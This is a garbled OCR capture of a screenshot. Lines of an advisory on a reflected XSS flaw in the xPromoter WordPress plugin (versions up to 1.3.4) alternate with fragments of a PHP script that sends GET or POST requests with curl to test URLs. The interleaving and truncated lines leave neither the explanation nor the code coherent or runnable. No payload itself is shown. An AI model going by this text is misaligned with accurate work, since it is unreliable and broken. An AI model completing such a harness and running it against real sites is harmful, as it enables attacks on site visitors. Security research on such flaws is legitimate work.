
xPromoter plugin for WordPress,
        'params' => ['page' => 'top_bar_promo
affecting versions up to and
        'method' => 'GET'

    ]

including 1.3.4. It allows
];

unauthenticated attackers to
inject arbitrary JavaScript into
foreach ($test_cases as $case) {

web pages, which can execute if
    echo "Testing: " . $case['url'] . "n";

    echo "Parameters: " . json_encode($case['p
a user clicks a malicious link.
    $ch = curl_init();

How does the reflected
XSS vulnerability work?
    if ($case['method'] === 'GET') {

Mechanism of exploitation
        $url_with_params = $case['url'] . '?' 
        curl_setopt($ch, CURLOPT_URL, $url_wit
    } else {

The vulnerability arises from
        curl_setopt($ch, CURLOPT_URL, $case['u
insufficient input sanitization and
        curl_setopt($ch, CURLOPT_POST, true);

output escaping in the xPromoter
        curl_setopt($ch, CURLOPT_POSTFIELDS, $
plugin. Attackers can craft a URL
    }

with malicious JavaScript